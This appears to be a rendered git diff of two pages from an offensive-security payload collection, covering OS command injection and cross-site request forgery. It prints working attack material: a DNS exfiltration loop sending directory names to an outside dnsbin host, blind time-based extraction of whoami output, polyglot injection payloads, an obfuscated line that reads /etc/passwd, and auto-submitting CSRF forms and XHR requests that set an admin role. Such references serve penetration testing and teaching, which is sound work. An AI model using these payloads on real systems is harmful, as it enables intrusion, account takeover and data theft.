@ -358,6 +365,7 @@ Extracting data char by char and detect the correct value based on the delay.
|
|||
```
|
||||
|
||||
* Incorrect value: no delay
|
||||
|
||||
```powershell
|
||||
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
|
||||
real 0m0.002s
|
||||
|
|
@ -365,29 +373,29 @@ Extracting data char by char and detect the correct value based on the delay.
|
|||
sys 0m0.000s
|
||||
```
|
||||
|
||||
|
||||
### Dns Based Data Exfiltration
|
||||
|
||||
Based on the tool from [HoLyVieR/dnsbin](https://github.com/HoLyVieR/dnsbin), also hosted at [dnsbin.zhack.ca](http://dnsbin.zhack.ca/)
|
||||
|
||||
1. Go to http://dnsbin.zhack.ca/
|
||||
1. Go to [dnsbin.zhack.ca](http://dnsbin.zhack.ca)
|
||||
2. Execute a simple 'ls'
|
||||
|
||||
```powershell
|
||||
for i in $(ls /) ; do host "$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
|
||||
```
|
||||
|
||||
Online tools to check for DNS based data exfiltration:
|
||||
|
||||
- http://dnsbin.zhack.ca/
|
||||
- https://app.interactsh.com/
|
||||
- Burp Collaborator
|
||||
|
||||
* [dnsbin.zhack.ca](http://dnsbin.zhack.ca)
|
||||
* [app.interactsh.com](https://app.interactsh.com)
|
||||
* [portswigger.net](https://portswigger.net/burp/documentation/collaborator)
|
||||
|
||||
## Polyglot Command Injection
|
||||
|
||||
A polyglot is a piece of code that is valid and executable in multiple programming languages or environments simultaneously. When we talk about "polyglot command injection," we're referring to an injection payload that can be executed in multiple contexts or environments.
|
||||
|
||||
* Example 1:
|
||||
|
||||
```powershell
|
||||
Payload: 1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
|
||||
|
|
@ -396,7 +404,9 @@ A polyglot is a piece of code that is valid and executable in multiple programmi
|
|||
echo '1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
echo "1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
```
|
||||
* Example 2:
|
||||
|
||||
* Example 2:
|
||||
|
||||
```powershell
|
||||
Payload: /*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
|
||||
|
||||
|
|
@ -406,7 +416,6 @@ A polyglot is a piece of code that is valid and executable in multiple programmi
|
|||
echo 'YOURCMD/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/'
|
||||
```
|
||||
|
||||
|
||||
## Tricks
|
||||
|
||||
### Backgrounding Long Running Commands
|
||||
|
|
@ -422,7 +431,6 @@ nohup sleep 120 > /dev/null &
|
|||
|
||||
In Unix-like command-line interfaces, the `--` symbol is used to signify the end of command options. After `--`, all arguments are treated as filenames and arguments, and not as options.
|
||||
|
||||
|
||||
## Labs
|
||||
|
||||
* [PortSwigger - OS command injection, simple case](https://portswigger.net/web-security/os-command-injection/lab-simple)
|
||||
|
|
@ -445,16 +453,15 @@ g="/e"\h"hh"/hm"t"c/\i"sh"hh/hmsu\e;tac$@<${g//hh??hm/}
|
|||
|
||||
**NOTE**: The command is safe to run, but you should not trust me.
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Argument Injection and Getting Past Shellwords.escape - Etienne Stalmans - November 24, 2019](https://staaldraad.github.io/post/2019-11-24-argument-injection/)
|
||||
- [Argument Injection Vectors - SonarSource - February 21, 2023](https://sonarsource.github.io/argument-injection-vectors/)
|
||||
- [Back to the Future: Unix Wildcards Gone Wild - Leon Juranic - June 25, 2014](https://www.exploit-db.com/papers/33930)
|
||||
- [Bash Obfuscation by String Manipulation - Malwrologist, @DissectMalware - August 4, 2018](https://twitter.com/DissectMalware/status/1025604382644232192)
|
||||
- [Bug Bounty Survey - Windows RCE Spaceless - Bug Bounties Survey - May 4, 2017](https://web.archive.org/web/20180808181450/https://twitter.com/bugbsurveys/status/860102244171227136)
|
||||
- [No PHP, No Spaces, No $, No {}, Bash Only - Sven Morgenroth - August 9, 2017](https://twitter.com/asdizzle_/status/895244943526170628)
|
||||
- [OS Command Injection - PortSwigger - 2024](https://portswigger.net/web-security/os-command-injection)
|
||||
- [SECURITY CAFÉ - Exploiting Timed-Based RCE - Pobereznicenco Dan - February 28, 2017](https://securitycafe.ro/2017/02/28/time-based-data-exfiltration/)
|
||||
- [TL;DR: How to Exploit/Bypass/Use PHP escapeshellarg/escapeshellcmd Functions - kacperszurek - April 25, 2018](https://github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md)
|
||||
- [WorstFit: Unveiling Hidden Transformers in Windows ANSI! - Orange Tsai - January 10, 2025](https://blog.orange.tw/posts/2025-01-worstfit-unveiling-hidden-transformers-in-windows-ansi/)
|
||||
* [Argument Injection and Getting Past Shellwords.escape - Etienne Stalmans - November 24, 2019](https://staaldraad.github.io/post/2019-11-24-argument-injection/)
|
||||
* [Argument Injection Vectors - SonarSource - February 21, 2023](https://sonarsource.github.io/argument-injection-vectors/)
|
||||
* [Back to the Future: Unix Wildcards Gone Wild - Leon Juranic - June 25, 2014](https://www.exploit-db.com/papers/33930)
|
||||
* [Bash Obfuscation by String Manipulation - Malwrologist, @DissectMalware - August 4, 2018](https://twitter.com/DissectMalware/status/1025604382644232192)
|
||||
* [Bug Bounty Survey - Windows RCE Spaceless - Bug Bounties Survey - May 4, 2017](https://web.archive.org/web/20180808181450/https://twitter.com/bugbsurveys/status/860102244171227136)
|
||||
* [No PHP, No Spaces, No $, No {}, Bash Only - Sven Morgenroth - August 9, 2017](https://twitter.com/asdizzle_/status/895244943526170628)
|
||||
* [OS Command Injection - PortSwigger - 2024](https://portswigger.net/web-security/os-command-injection)
|
||||
* [SECURITY CAFÉ - Exploiting Timed-Based RCE - Pobereznicenco Dan - February 28, 2017](https://securitycafe.ro/2017/02/28/time-based-data-exfiltration/)
|
||||
* [TL;DR: How to Exploit/Bypass/Use PHP escapeshellarg/escapeshellcmd Functions - kacperszurek - April 25, 2018](https://github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md)
|
||||
* [WorstFit: Unveiling Hidden Transformers in Windows ANSI! - Orange Tsai - January 10, 2025](https://blog.orange.tw/posts/2025-01-worstfit-unveiling-hidden-transformers-in-windows-ansi/)
|
||||
|
|
|
|||
|
|
@ -2,7 +2,6 @@
|
|||
|
||||
> Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. - OWASP
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
|
|
@ -18,33 +17,28 @@
|
|||
* [Labs](#labs)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [0xInfection/XSRFProbe](https://github.com/0xInfection/XSRFProbe) - The Prime Cross Site Request Forgery Audit and Exploitation Toolkit.
|
||||
|
||||
|
||||
## Methodology
|
||||
|
||||
|
||||
|
||||

When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
|
||||
|
||||
|
||||
### HTML GET - Requiring User Interaction
|
||||
|
||||
```html
|
||||
<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>
|
||||
```
|
||||
|
||||
|
||||
### HTML GET - No User Interaction
|
||||
|
||||
```html
|
||||
<img src="http://www.example.com/api/setusername?username=CSRFd">
|
||||
```
|
||||
|
||||
|
||||
### HTML POST - Requiring User Interaction
|
||||
|
||||
```html
|
||||
|
|
@ -54,7 +48,6 @@ When you are logged in to a certain site, you typically have a session. The iden
|
|||
</form>
|
||||
```
|
||||
|
||||
|
||||
### HTML POST - AutoSubmit - No User Interaction
|
||||
|
||||
```html
|
||||
|
|
@ -68,7 +61,6 @@ When you are logged in to a certain site, you typically have a session. The iden
|
|||
</script>
|
||||
```
|
||||
|
||||
|
||||
### HTML POST - multipart/form-data With File Upload - Requiring User Interaction
|
||||
|
||||
```html
|
||||
|
|
@ -90,7 +82,6 @@ function launch(){
|
|||
<button value="button" onclick="launch()">Submit Request</button>
|
||||
```
|
||||
|
||||
|
||||
### JSON GET - Simple Request
|
||||
|
||||
```html
|
||||
|
|
@ -101,7 +92,6 @@ xhr.send();
|
|||
</script>
|
||||
```
|
||||
|
||||
|
||||
### JSON POST - Simple Request
|
||||
|
||||
With XHR :
|
||||
|
|
@ -143,7 +133,6 @@ xhr.send('{"role":admin}');
|
|||
</script>
|
||||
```
|
||||
|
||||
|
||||
## Labs
|
||||
|
||||
* [PortSwigger - CSRF vulnerability with no defenses](https://portswigger.net/web-security/csrf/lab-no-defenses)
|
||||
|
|
@ -155,20 +144,19 @@ xhr.send('{"role":admin}');
|
|||
* [PortSwigger - CSRF where Referer validation depends on header being present](https://portswigger.net/web-security/csrf/lab-referer-validation-depends-on-header-being-present)
|
||||
* [PortSwigger - CSRF with broken Referer validation](https://portswigger.net/web-security/csrf/lab-referer-validation-broken)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Cross-Site Request Forgery Cheat Sheet - Alex Lauerman - April 3rd, 2016](https://trustfoundry.net/cross-site-request-forgery-cheat-sheet/)
|
||||
- [Cross-Site Request Forgery (CSRF) - OWASP - Apr 19, 2024](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF))
|
||||
- [Messenger.com CSRF that show you the steps when you check for CSRF - Jack Whitton - July 26, 2015](https://whitton.io/articles/messenger-site-wide-csrf/)
|
||||
- [Paypal bug bounty: Updating the Paypal.me profile picture without consent (CSRF attack) - Florian Courtial - 19 July 2016](https://web.archive.org/web/20170607102958/https://hethical.io/paypal-bug-bounty-updating-the-paypal-me-profile-picture-without-consent-csrf-attack/)
|
||||
- [Hacking PayPal Accounts with one click (Patched) - Yasser Ali - 2014/10/09](https://web.archive.org/web/20141203184956/http://yasserali.com/hacking-paypal-accounts-with-one-click/)
|
||||
- [Add tweet to collection CSRF - Vijay Kumar (indoappsec) - November 21, 2015](https://hackerone.com/reports/100820)
|
||||
- [Facebookmarketingdevelopers.com: Proxies, CSRF Quandry and API Fun - phwd - October 16, 2015](http://philippeharewood.com/facebookmarketingdevelopers-com-proxies-csrf-quandry-and-api-fun/)
|
||||
- [How I Hacked Your Beats Account? Apple Bug Bounty - @aaditya_purani - 2016/07/20](https://aadityapurani.com/2016/07/20/how-i-hacked-your-beats-account-apple-bug-bounty/)
|
||||
- [FORM POST JSON: JSON CSRF on POST Heartbeats API - Eugene Yakovchuk - July 2, 2017](https://hackerone.com/reports/245346)
|
||||
- [Hacking Facebook accounts using CSRF in Oculus-Facebook integration - Josip Franjkovic - January 15th, 2018](https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf)
|
||||
- [Cross Site Request Forgery (CSRF) - Sjoerd Langkemper - Jan 9, 2019](http://www.sjoerdlangkemper.nl/2019/01/09/csrf/)
|
||||
- [Cross-Site Request Forgery Attack - PwnFunction - 5 Apr. 2019](https://www.youtube.com/watch?v=eWEgUcHPle0)
|
||||
- [Wiping Out CSRF - Joe Rozner - Oct 17, 2017](https://medium.com/@jrozner/wiping-out-csrf-ded97ae7e83f)
|
||||
- [Bypass Referer Check Logic for CSRF - hahwul - Oct 11, 2019](https://www.hahwul.com/2019/10/11/bypass-referer-check-logic-for-csrf/)
|
||||
* [Cross-Site Request Forgery Cheat Sheet - Alex Lauerman - April 3rd, 2016](https://trustfoundry.net/cross-site-request-forgery-cheat-sheet/)
|
||||
* [Cross-Site Request Forgery (CSRF) - OWASP - Apr 19, 2024](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF))
|
||||
* [Messenger.com CSRF that show you the steps when you check for CSRF - Jack Whitton - July 26, 2015](https://whitton.io/articles/messenger-site-wide-csrf/)
|
||||
* [Paypal bug bounty: Updating the Paypal.me profile picture without consent (CSRF attack) - Florian Courtial - 19 July 2016](https://web.archive.org/web/20170607102958/https://hethical.io/paypal-bug-bounty-updating-the-paypal-me-profile-picture-without-consent-csrf-attack/)
|
||||
* [Hacking PayPal Accounts with one click (Patched) - Yasser Ali - 2014/10/09](https://web.archive.org/web/20141203184956/http://yasserali.com/hacking-paypal-accounts-with-one-click/)
|
||||
* [Add tweet to collection CSRF - Vijay Kumar (indoappsec) - November 21, 2015](https://hackerone.com/reports/100820)
|
||||
* [Facebookmarketingdevelopers.com: Proxies, CSRF Quandry and API Fun - phwd - October 16, 2015](http://philippeharewood.com/facebookmarketingdevelopers-com-proxies-csrf-quandry-and-api-fun/)
|
||||
* [How I Hacked Your Beats Account? Apple Bug Bounty - @aaditya_purani - 2016/07/20](https://aadityapurani.com/2016/07/20/how-i-hacked-your-beats-account-apple-bug-bounty/)
|
||||
* [FORM POST JSON: JSON CSRF on POST Heartbeats API - Eugene Yakovchuk - July 2, 2017](https://hackerone.com/reports/245346)
|
||||
* [Hacking Facebook accounts using CSRF in Oculus-Facebook integration - Josip Franjkovic - January 15th, 2018](https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf)
|
||||
* [Cross Site Request Forgery (CSRF) - Sjoerd Langkemper - Jan 9, 2019](http://www.sjoerdlangkemper.nl/2019/01/09/csrf/)
|
||||
* [Cross-Site Request Forgery Attack - PwnFunction - 5 Apr. 2019](https://www.youtube.com/watch?v=eWEgUcHPle0)
|
||||
* [Wiping Out CSRF - Joe Rozner - Oct 17, 2017](https://medium.com/@jrozner/wiping-out-csrf-ded97ae7e83f)
|
||||
* [Bypass Referer Check Logic for CSRF - hahwul - Oct 11, 2019](https://www.hahwul.com/2019/10/11/bypass-referer-check-logic-for-csrf/)
|
||||
|
|
|
|||
Loading…
Reference in a new issue